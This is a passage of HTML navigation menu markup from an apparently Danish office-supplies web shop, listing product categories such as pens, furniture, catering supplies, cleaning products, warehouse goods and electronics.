href="faneblade-og-registre">Faneblade og registre</a></li><li><a href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li><a href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li><a href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li><a href="selvklaebende-lommer">Selvklæbende lommer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-354" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-354" style="width: 100%"><ul class="level-1"><li><a href="kalenderplan">Kalenderplan</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-400" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li><a href="blyanter">Blyanter</a></li><li><a href="kuglepenne">Kuglepenne</a></li><li><a href="blyantspidser">Blyantspidser</a></li><li><a href="rollerpenne">Rollerpenne</a></li><li><a href="fiberpenne">Fiberpenne</a></li><li><a href="gelpenne">Gelpenne</a></li><li><a href="whiteboardmarker">Whiteboardmarker</a></li><li><a href="markere">Markere</a></li><li><a href="retteartikler">Retteartikler</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="overstregningstusser">Overstregningstusser</a></li><li><a href="farveblyanter">Farveblyanter</a></li><li><a href="farvetusser">Farvetusser</a></li><li><a href="miner">Miner</a></li><li><a href="maerkekridt">Mærkekridt</a></li><li><a href="refill-og-patroner">Refill og patroner</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-1"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(1);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-7 "><a class="dropdown-a dropdown-7-a" href="javascript:displaySubMenu(7);">Møbler</a><a class="dropdown-a dropdown-real dropdown-7-real" href="moebler" style="display:none;">Møbler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-7" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Møbler.jpg');"><div class="sub-menu-first-div sub-menu-first-div-7"><div class="sub-menu-rest-top-text"><a href="moebler">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-385"><a href="tavler">Tavler</a></li><li class="sub-menu-div sub-menu-div-5563"><a href="borde">Borde</a></li><li class="sub-menu-div sub-menu-div-5589"><a href="stole">Stole</a></li><li class="sub-menu-div sub-menu-div-234"><a href="stoleunderlag">Stoleunderlag</a></li><li class="sub-menu-div sub-menu-div-346"><a href="bordlamper">Bordlamper</a></li><li class="sub-menu-div sub-menu-div-6868"><a href="reception-og-lounge">Reception og lounge</a></li><li class="sub-menu-div sub-menu-div-7534"><a href="skabe-og-reoler">Skabe og reoler</a></li><li class="sub-menu-div sub-menu-div-14072"><a href="akustikvaegge">Akustikvægge</a></li><li class="sub-menu-div sub-menu-div-7440"><a href="garderobe">Garderobe</a></li><li class="sub-menu-div sub-menu-div-7541"><a href="skoleindretning">Skoleindretning</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-385" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-385" style="width: 100%"><ul class="level-1"><li><a href="whiteboard-tavler">Whiteboard tavler</a></li><li><a href="flipover-tavler">Flipover tavler</a></li><li><a href="glastavler">Glastavler</a></li><li><a href="projektor-laerreder">Projektor lærreder</a></li><li><a href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li><a href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li><a href="flipoverpapir">Flipoverpapir</a></li><li><a href="planlaegningstavler">Planlægningstavler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5563" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5563" style="width: 100%"><ul class="level-1"><li><a href="haeve-saenkebord">Hæve Sænkebord</a></li><li><a href="konferenceborde">Konferenceborde</a></li><li><a href="kantineborde">Kantineborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5589" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5589" style="width: 100%"><ul class="level-1"><li><a href="kontorstole">Kontorstole</a></li><li><a href="arbejdsstole">Arbejdsstole</a></li><li><a href="konferencestole">Konferencestole</a></li><li><a href="barstole">Barstole</a></li><li><a href="klapstole">Klapstole</a></li><li><a href="plastikstole">Plastikstole</a></li><li><a href="tilbehoer-til-stole">Tilbehør til stole</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6868" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6868" style="width: 100%"><ul class="level-1"><li><a href="paraplyholdere">Paraplyholdere</a></li><li><a href="maatter-c-230">Måtter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7534" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7534" style="width: 100%"><ul class="level-1"><li><a href="bogreoler">Bogreoler</a></li><li><a href="staalskabe">Stålskabe</a></li><li><a href="arkivskabe">Arkivskabe</a></li><li><a href="pengekasser">Pengekasser</a></li><li><a href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7440" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7440" style="width: 100%"><ul class="level-1"><li><a href="garderobeskabe">Garderobeskabe</a></li><li><a href="renttoejsskabe">Renttøjsskabe</a></li><li><a href="garderobe-baenke">Garderobe-bænke</a></li><li><a href="hattehylder">Hattehylder</a></li><li><a href="knageraekker">Knagerækker</a></li><li><a href="skohylder">Skohylder</a></li><li><a href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7541" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7541" style="width: 100%"><ul class="level-1"><li><a href="elevskabe">Elevskabe</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-7"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-3505"><a href="postkasser">Postkasser</a></li><li class="sub-menu-div sub-menu-div-7941"><a href="fodstoetter">Fodstøtter</a></li><li class="sub-menu-div sub-menu-div-231"><a href="moebler-og-tilbehoer">Møbler og tilbehør</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(7);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-4 "><a class="dropdown-a dropdown-4-a" href="javascript:displaySubMenu(4);">Køkken & catering</a><a class="dropdown-a dropdown-real dropdown-4-real" href="koekken-og-catering" style="display:none;">Køkken & catering</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-4" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-4"><div class="sub-menu-rest-top-text"><a href="koekken-og-catering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-14034"><a href="a-b">A-B</a></li><li class="sub-menu-div sub-menu-div-14033"><a href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="sub-menu-div sub-menu-div-1157"><a href="borddaekning">Borddækning</a></li><li class="sub-menu-div sub-menu-div-3189"><a href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="sub-menu-div sub-menu-div-256"><a href="foedevareemballage">Fødevareemballage</a></li><li class="sub-menu-div sub-menu-div-220"><a href="film-og-alu-folie">Film og alu-folie</a></li><li class="sub-menu-div sub-menu-div-221"><a href="hoteltilbehoer">Hoteltilbehør</a></li><li class="sub-menu-div sub-menu-div-222"><a href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="sub-menu-div sub-menu-div-782"><a href="drikkevarer">Drikkevarer</a></li><li class="sub-menu-div sub-menu-div-225"><a href="slik-og-konfekture">Slik og konfekture</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-1157" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li><a href="bordskoerter">Bordskørter</a></li><li><a href="dug">Dug</a></li><li><a href="servietter">Servietter</a></li><li><a href="daekkeserviet">Dækkeserviet</a></li><li><a href="frokostserviet">Frokostserviet</a></li><li><a href="middagsserviet">Middagsserviet</a></li><li><a href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li><a href="kaffeserviet">Kaffeserviet</a></li><li><a href="kuvertloeber">Kuvertløber</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="lys">Lys</a></li><li><a href="olielys">Olielys</a></li><li><a href="rulledug">Rulledug</a></li><li><a href="stikdug">Stikdug</a></li><li><a href="oekonomiserviet">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3189" style="width: 72%"><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li><a href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li><a href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li><a href="alufolie">Alufolie</a></li><li><a href="Cateringfade">Cateringfade</a></li><li><a href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li><a href="bestik">Bestik</a></li><li><a href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li><a href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li><a href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="diverse-engangsservice">Diverse Engangsservice</a></li><li><a href="fastfood-emballage">Fastfood emballage</a></li><li><a href="indpakningspapir-c-3321">Indpakningspapir</a></li><li><a href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li><a href="kundetryk">Kundetryk</a></li><li><a href="madfilm-pe">Madfilm PE</a></li><li><a href="madfilm-pvc">Madfilm PVC</a></li><li><a href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li><a href="papirspose">Papirspose</a></li><li><a href="plastbakker">Plastbakker</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li><a href="serveringsfade">Serveringsfade</a></li><li><a href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li><a href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li><a href="tallerken">Tallerken</a></li><li><a href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li><a href="transportkasse">Transportkasse</a></li><li><a href="engangsservice">Engangsservice</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-256" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-256" style="width: 100%"><ul class="level-1"><li><a href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li><a href="Bagerartikler">Bagerartikler</a></li><li><a href="Detailemballage">Detailemballage</a></li><li><a href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li><a href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li><a href="kageaesker">Kageæsker</a></li><li><a href="plastboetter-og-laag">Plastbøtter og låg</a></li><li><a href="Poser">Poser</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-782" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-782" style="width: 100%"><ul class="level-1"><li><a href="formalet-kaffe">Formalet kaffe</a></li><li><a href="helboenne-kaffe">Helbønne kaffe</a></li><li><a href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-225" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-225" style="width: 100%"><ul class="level-1"><li><a href="chokolade">Chokolade</a></li><li><a href="bolcher">Bolcher</a></li><li><a href="karameller">Karameller</a></li><li><a href="vingummi">Vingummi</a></li><li><a href="lakrids">Lakrids</a></li><li><a href="tyggegummi">Tyggegummi</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-4"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-226"><a href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="sub-menu-div sub-menu-div-774"><a href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="sub-menu-div sub-menu-div-6818"><a href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="sub-menu-div sub-menu-div-11329"><a href="Bespisning-c-11329">Bespisning</a></li><li class="sub-menu-div sub-menu-div-11378"><a href="Drikkevarer og konfekture">Drikkevarer og konfekture</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(4);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-5 "><a class="dropdown-a dropdown-5-a" href="javascript:displaySubMenu(5);">Rengøring</a><a class="dropdown-a dropdown-real dropdown-5-real" href="rengoering" style="display:none;">Rengøring</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-5" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-5"><div class="sub-menu-rest-top-text"><a href="rengoering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8542"><a href="hoerevaern-c-8542">Høreværn</a></li><li class="sub-menu-div sub-menu-div-8533"><a href="oejenvaern-c-8533">Øjenværn</a></li><li class="sub-menu-div sub-menu-div-3443"><a href="affaldshaandtering">Affaldshåndtering</a></li><li class="sub-menu-div sub-menu-div-304"><a href="aftoerringspapir">Aftørringspapir</a></li><li class="sub-menu-div sub-menu-div-7675"><a href="beklaedning">Beklædning</a></li><li class="sub-menu-div sub-menu-div-6910"><a href="borddaekning-c-6910">Borddækning</a></li><li class="sub-menu-div sub-menu-div-6441"><a href="desinfektion-c-6441">Desinfektion</a></li><li class="sub-menu-div sub-menu-div-3546"><a href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="sub-menu-div sub-menu-div-2519"><a href="haandrens">Håndrens</a></li><li class="sub-menu-div sub-menu-div-309"><a href="klude-og-skuresvampe">Klude og skuresvampe</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8542" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8542" style="width: 100%"><ul class="level-1"><li><a href="passive-c-8550">Passive</a></li><li><a href="oerepropper-c-8543">Ørepropper</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8533" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8533" style="width: 100%"><ul class="level-1"><li><a href="ansigsvaern-c-8540">Ansigsværn</a></li><li><a href="briller-c-8534">Briller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3443" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li><a href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li><a href="hygiejne-spande">Hygiejne spande</a></li><li><a href="pedalspande">Pedalspande</a></li><li><a href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li><a href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li><a href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li><a href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li><a href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li><a href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="papirkurve">Papirkurve</a></li><li><a href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li><a href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li><a href="affaldsstativer">Affaldsstativer</a></li><li><a href="affaldssortering">Affaldssortering</a></li><li><a href="askebaegere">Askebægere</a></li><li><a href="risikoaffald">Risikoaffald</a></li><li><a href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li><a href="Affaldsspande">Affaldsspande</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-304" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-304" style="width: 100%"><ul class="level-1"><li><a href="biotoilet">Biotoilet</a></li><li><a href="ansigtsservietter">Ansigtsservietter</a></li><li><a href="haandklaedeark">Håndklædeark</a></li><li><a href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li><a href="industriaftoerring-c-308">Industriaftørring</a></li><li><a href="jumboruller-midi">Jumboruller midi</a></li><li><a href="koekkenruller">Køkkenruller</a></li><li><a href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7675" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7675" style="width: 100%"><ul class="level-1"><li><a href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li><a href="Sikkerhed">Sikkerhed</a></li><li><a href="Fodtøj">Fodtøj</a></li><li><a href="Handsker">Handsker</a></li><li><a href="Kompressionsstrømper">Kompressionsstrømper</a></li><li><a href="Spisestykker-c-11289">Spisestykker</a></li><li><a href="Arbejdstøj">Arbejdstøj</a></li><li><a href="Beklædning, engangs">Beklædning, engangs</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6910" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6910" style="width: 100%"><ul class="level-1"><li><a href="bordskoerter-c-6985">Bordskørter</a></li><li><a href="dug-c-6976">Dug</a></li><li><a href="daekkeserviet-c-7093">Dækkeserviet</a></li><li><a href="frokostserviet-c-7084">Frokostserviet</a></li><li><a href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li><a href="kaffeserviet-c-7088">Kaffeserviet</a></li><li><a href="kuvertloeber-c-6948">Kuvertløber</a></li><li><a href="middagsserviet-c-7113">Middagsserviet</a></li><li><a href="stikdug-c-7003">Stikdug</a></li><li><a href="oekonomiserviet-c-7132">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6441" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6441" style="width: 100%"><ul class="level-1"><li><a href="loes-flaske">Løs flaske</a></li><li><a href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li><a href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li><a href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3546" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-3546" style="width: 100%"><ul class="level-1"><li><a href="Dispensere">Dispensere</a></li><li><a href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li><a href="Servietdispensere">Servietdispensere</a></li><li><a href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2519" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-2519" style="width: 100%"><ul class="level-1"><li><a href="pasta">Pasta</a></li><li><a href="skum">Skum</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-5"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-1013"><a href="personlig-hygiejne">Personlig hygiejne</a></li><li class="sub-menu-div sub-menu-div-2248"><a href="rengoeringshandsker">Rengøringshandsker</a></li><li class="sub-menu-div sub-menu-div-7960"><a href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="sub-menu-div sub-menu-div-420"><a href="plastposer-og-saekke">Plastposer og sække</a></li><li class="sub-menu-div sub-menu-div-4267"><a href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="sub-menu-div sub-menu-div-312"><a href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="sub-menu-div sub-menu-div-313"><a href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="sub-menu-div sub-menu-div-315"><a href="toiletpapir">Toiletpapir</a></li><li class="sub-menu-div sub-menu-div-7450"><a href="rengoeringsvogne-og-tilbehoer">Rengøringsvogne og tilbehør</a></li><li class="sub-menu-div sub-menu-div-8574"><a href="luftrenser">Luftrenser </a></li></ul><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-11565"><a href="Støvsugere og maskiner">Støvsugere og maskiner</a></li><li class="sub-menu-div sub-menu-div-11587"><a href="Rekvisitter til rengøring">Rekvisitter til rengøring</a></li><li class="sub-menu-div sub-menu-div-11647"><a href="Dispenser">Dispenser</a></li><li class="sub-menu-div sub-menu-div-11680"><a href="klinik-produkter">Klinik produkter</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(5);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-3 "><a class="dropdown-a dropdown-3-a" href="javascript:displaySubMenu(3);">Lager</a><a class="dropdown-a dropdown-real dropdown-3-real" href="lager" style="display:none;">Lager</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-3" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-3"><div class="sub-menu-rest-top-text"><a href="lager">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8010"><a href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="sub-menu-div sub-menu-div-7492"><a href="lagerinventar">Lagerinventar</a></li><li class="sub-menu-div sub-menu-div-7486"><a href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="sub-menu-div sub-menu-div-236"><a href="beskyttelse">Beskyttelse</a></li><li class="sub-menu-div sub-menu-div-7518"><a href="transport-og-loeft">Transport og løft</a></li><li class="sub-menu-div sub-menu-div-248"><a href="boelgepap">Bølgepap</a></li><li class="sub-menu-div sub-menu-div-264"><a href="indpakning">Indpakning</a></li><li class="sub-menu-div sub-menu-div-272"><a href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="sub-menu-div sub-menu-div-371"><a href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="sub-menu-div sub-menu-div-273"><a href="engangspaller">Engangspaller</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8010" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8010" style="width: 100%"><ul class="level-1"><li><a href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li><a href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li><a href="oejenvaern">Øjenværn</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7492" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7492" style="width: 100%"><ul class="level-1"><li><a href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li><a href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7486" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7486" style="width: 100%"><ul class="level-1"><li><a href="vaerktoejsskabe">Værktøjsskabe</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-236" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-236" style="width: 100%"><ul class="level-1"><li><a href="antistatiske-varer">Antistatiske varer</a></li><li><a href="Boblefolie">Boblefolie</a></li><li><a href="Foam">Foam</a></li><li><a href="Fyldprodukter">Fyldprodukter</a></li><li><a href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li><a href="Kantlister">Kantlister</a></li><li><a href="mellemlaeg">Mellemlæg</a></li><li><a href="Rustbeskyttelse">Rustbeskyttelse</a></li><li><a href="Skumprofiler">Skumprofiler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7518" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7518" style="width: 100%"><ul class="level-1"><li><a href="ladvogn">Ladvogn</a></li><li><a href="rulleborde">Rulleborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-248" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-248" style="width: 100%"><ul class="level-1"><li><a href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li><a href="flyttekasser">Flyttekasser</a></li><li><a href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li><a href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li><a href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li><a href="Containerprogram">Containerprogram</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-264" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-264" style="width: 100%"><ul class="level-1"><li><a href="gavebaand">Gavebånd</a></li><li><a href="Gavefolie">Gavefolie</a></li><li><a href="gummibaand">Gummibånd</a></li><li><a href="Indpakningspapir">Indpakningspapir</a></li><li><a href="snor-og-bindegarn">Snor og bindegarn</a></li><li><a href="Vinemballage">Vinemballage</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-3"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-274"><a href="plastfolie">Plastfolie</a></li><li class="sub-menu-div sub-menu-div-281"><a href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="sub-menu-div sub-menu-div-289"><a href="postforsendelser">Postforsendelser</a></li><li class="sub-menu-div sub-menu-div-294"><a href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="sub-menu-div sub-menu-div-300"><a href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="sub-menu-div sub-menu-div-6885"><a href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="sub-menu-div sub-menu-div-12516"><a href="Arbejdsborde">Arbejdsborde</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(3);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-6 "><a class="dropdown-a dropdown-6-a" href="javascript:displaySubMenu(6);">Elektronik</a><a class="dropdown-a dropdown-real dropdown-6-real" href="elektronik" style="display:none;">Elektronik</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-6" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-6"><div class="sub-menu-rest-top-text"><a href="elektronik">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-137"><a href="computer-hardware">Computer hardware</a></li><li class="sub-menu-div sub-menu-div-159"><a href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="sub-menu-div sub-menu-div-160"><a href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="sub-menu-div sub-menu-div-342"><a href="el-artikler">El-artikler</a></li><li class="sub-menu-div sub-menu-div-147"><a href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="sub-menu-div sub-menu-div-151"><a href="lagringsmedier">Lagringsmedier</a></li><li class="sub-menu-div sub-menu-div-172"><a href="renseprodukter">Renseprodukter</a></li><li class="sub-menu-div sub-menu-div-173"><a href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="sub-menu-div sub-menu-div-143"><a href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="sub-menu-div sub-menu-div-140"><a href="konceptholdere">Konceptholdere</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-137" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-137" style="width: 100%"><ul class="level-1"><li><a href="computermus">Computermus</a></li><li><a href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li><a href="musemaatter">Musemåtter</a></li><li><a href="headset">Headset</a></li><li><a href="skaermfiltre">Skærmfiltre</a></li><li><a href="mousetrapper">Mousetrapper</a></li><li><a href="webkamera">Webkamera</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-342" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-342" style="width: 100%"><ul class="level-1"><li><a href="batterier">Batterier</a></li><li><a href="lommelygte">Lommelygte</a></li><li><a href="vaegur">Vægur</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-151" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-151" style="width: 100%"><ul class="level-1"><li><a href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li><a href="cd-dvd-opbevaring">CD / DVD 